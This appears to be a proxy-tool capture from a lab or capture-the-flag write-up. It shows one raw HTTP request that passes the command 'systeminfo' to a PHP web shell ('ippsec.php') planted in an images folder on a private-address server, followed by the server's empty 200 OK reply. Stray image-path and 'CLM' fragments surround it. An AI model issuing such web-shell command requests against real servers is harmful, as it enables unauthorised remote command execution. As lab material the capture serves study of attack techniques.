 Raw Params Headers Hex
GET /images_new/ippsec.php?CMD=systeminfo HTTP/1.1
Host: 10.0.0.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Jun 2019 02:15:17 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
CLM